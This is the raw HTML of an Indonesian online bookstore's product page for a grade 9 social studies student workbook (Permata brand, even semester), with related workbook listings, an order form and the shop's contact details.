	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/permata/" title="LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></span><i class="icon-angle-right"></i>LKS SMP IPS Kelas 9 Merk Permata Semester Genap</div></div>        <h1><a href="https://www.bestchoicebookstore.com/lks-smp-ips-kelas-9-merk-permata-semester-genap/" title="LKS SMP IPS Kelas 9 Merk Permata Semester Genap">LKS SMP IPS Kelas 9 Merk Permata Semester Genap</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-225x300.jpg">
					<img src="" alt="LKS SMP IPS Kelas 9 Merk Permata Semester Genap" width="" height="" /></a>
				                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=LKS SMP IPS Kelas 9 Merk Permata Semester Genap&amp;url=https://www.bestchoicebookstore.com/?p=2842&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=2842" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=2842" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/permata/" >LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a> </td>
            </tr>     
            
      		      
			 
            
      		<tr>
      		<td>Di lihat</td><td>701 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/lks-smp-ips-kelas-9-merk-permata-semester-genap/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="bdf3229ad7394b9ea9eca3bc770768ab" />
			<input type="hidden" id="kode" value="2842" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="2842" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="				https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-225x300-53x70.jpg			" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="LKS SMP IPS Kelas 9 Merk Permata Semester Genap" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/lks-smp-ips-kelas-9-merk-permata-semester-genap/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk LKS SMP IPS Kelas 9 Merk Permata Semester Genap</h2></div>
    <div class="post"><p><img loading="lazy" src="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-225x300.jpg" alt="" width="225" height="300" class="alignnone size-medium wp-image-2807" srcset="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-225x300.jpg 225w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-768x1024.jpg 768w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-1152x1536.jpg 1152w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-1536x2048.jpg 1536w, https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124521-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></p>
    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/permata/" >LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-7-merk-permata-semester-genap/" title="LKS SMP Prakarya Kelas 7 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124105-225x300-245x245.jpg" alt="LKS SMP Prakarya Kelas 7 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-7-merk-permata-semester-genap/" title="LKS SMP Prakarya Kelas 7 Merk Permata Semester Genap">LKS SMP Prakarya Kelas 7 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-7-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-2874"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-2874">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMP Prakarya Kelas 7 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-7-merk-permata-semester-genap/" title="LKS SMP Prakarya Kelas 7 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-smp-bahasa-indonesia-kelas-7-merk-permata-semester-genap/" title="LKS SMP Bahasa Indonesia Kelas 7 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124055-225x300-245x245.jpg" alt="LKS SMP Bahasa Indonesia Kelas 7 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-smp-bahasa-indonesia-kelas-7-merk-permata-semester-genap/" title="LKS SMP Bahasa Indonesia Kelas 7 Merk Permata Semester Genap">LKS SMP Bahasa Indonesia Kelas 7 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-smp-bahasa-indonesia-kelas-7-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-2876"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-2876">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMP Bahasa Indonesia Kelas 7 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-smp-bahasa-indonesia-kelas-7-merk-permata-semester-genap/" title="LKS SMP Bahasa Indonesia Kelas 7 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-smp-informatika-kelas-9-merk-permata-semester-genap/" title="LKS SMP Informatika Kelas 9 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124420-225x300-245x245.jpg" alt="LKS SMP Informatika Kelas 9 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-smp-informatika-kelas-9-merk-permata-semester-genap/" title="LKS SMP Informatika Kelas 9 Merk Permata Semester Genap">LKS SMP Informatika Kelas 9 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-smp-informatika-kelas-9-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-2860"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-2860">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMP Informatika Kelas 9 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-smp-informatika-kelas-9-merk-permata-semester-genap/" title="LKS SMP Informatika Kelas 9 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-smp-bahasa-inggris-kelas-8-merk-permata-semester-genap/" title="LKS SMP Bahasa Inggris Kelas 8 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124550-225x300-245x245.jpg" alt="LKS SMP Bahasa Inggris Kelas 8 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-smp-bahasa-inggris-kelas-8-merk-permata-semester-genap/" title="LKS SMP Bahasa Inggris Kelas 8 Merk Permata Semester Genap">LKS SMP Bahasa Inggris Kelas 8 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-smp-bahasa-inggris-kelas-8-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-2832"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-2832">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMP Bahasa Inggris Kelas 8 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-smp-bahasa-inggris-kelas-8-merk-permata-semester-genap/" title="LKS SMP Bahasa Inggris Kelas 8 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-smp-seni-budaya-kelas-7-merk-permata-semester-genap/" title="LKS SMP Seni Budaya Kelas 7 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124138-225x300-245x245.jpg" alt="LKS SMP Seni Budaya Kelas 7 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-smp-seni-budaya-kelas-7-merk-permata-semester-genap/" title="LKS SMP Seni Budaya Kelas 7 Merk Permata Semester Genap">LKS SMP Seni Budaya Kelas 7 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-smp-seni-budaya-kelas-7-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-2866"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-2866">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMP Seni Budaya Kelas 7 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-smp-seni-budaya-kelas-7-merk-permata-semester-genap/" title="LKS SMP Seni Budaya Kelas 7 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-9-merk-permata-semester-genap/" title="LKS SMP Prakarya Kelas 9 Merk Permata Semester Genap">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201209_124441-225x300-245x245.jpg" alt="LKS SMP Prakarya Kelas 9 Merk Permata Semester Genap" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-9-merk-permata-semester-genap/" title="LKS SMP Prakarya Kelas 9 Merk Permata Semester Genap">LKS SMP Prakarya Kelas 9 Merk Permata Semester Genap</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-9-merk-permata-semester-genap/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-2854"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-2854">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>LKS SMP Prakarya Kelas 9 Merk Permata Semester Genap</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-smp-prakarya-kelas-9-merk-permata-semester-genap/" title="LKS SMP Prakarya Kelas 9 Merk Permata Semester Genap">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:30:08 -->